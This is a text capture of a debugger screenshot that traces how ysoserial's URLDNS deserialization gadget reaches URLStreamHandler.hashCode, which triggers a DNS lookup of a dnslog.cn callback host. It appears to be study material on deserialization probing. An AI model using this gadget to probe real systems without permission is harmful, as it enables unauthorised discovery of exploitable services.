 357
358 // Generate the host part.
359 InetAddress addr = getHostAddress(u); addr (slot_4): null
360 if (addr != null) {
361 h += addr.hashCode(); h (slot_2): 3213448 addr (slot_4): null
362 } else {
363 String host = u.getHost(); u: "http://ysmzza.dnslog.cn" host (slot_5): "ysmzza.dnslog.cn"
364 if (host != null) host (slot_5): "ysmzza.dnslog.cn"
365 h += host.toLowerCase().hashCode();
366 }
367
368 // Generate the file part.
369 String file = u.getFile();
370 if (file != null)
371 h += file.hashCode();
372
373 // Generate the port part.
374 if (u.getPort() == -1)
375 h += getDefaultPort();
bug: URLDNS
Debugger Console
Frames
"main"@1 in group "main": RUNNING
hashCode:364, URLStreamHandler (java.net)
hashCode:903, URL (java.net)
hash:339, HashMap (java.util)
put:612, HashMap (java.util)
getObject:58, URLDNS (ysoserial.payloads)
call:28, PayloadRunner$1 (ysoserial.payloads.util)
call:21, PayloadRunner$1 (ysoserial.payloads.util)
callWrapped:72, ExecCheckingSecurityManager (ysoserial.secmgr)
Variables
((String[])args)[0] = Cannot find local variable 'args'
((String[])args)[0] = Cannot find local variable 'args'
this = {URLDNS$SilentURLStreamHandler@590}
Variables debug info not available
u = {URL@592} "http://ysmzza.dnslog.cn"
h (slot_2) = 3213448
protocol (slot_3) = "http"
addr (slot_4) = null
host (slot_5) = "ysmzza.dnslog.cn"